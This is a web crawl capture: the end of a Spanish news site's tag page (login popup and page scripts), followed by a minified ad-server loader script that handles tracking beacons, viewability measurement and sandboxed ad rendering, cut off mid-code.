			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpaqueteria%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpaqueteria%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/paqueteria/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/91d3ea2cbefbe54170b99c962143a3a6.js?ver=5f044" type="0c7fe09e7c9fd7fcc55602f5-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c7fe09e7c9fd7fcc55602f5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 14:13:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 14:13:43 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpaqueteria%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10712
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new 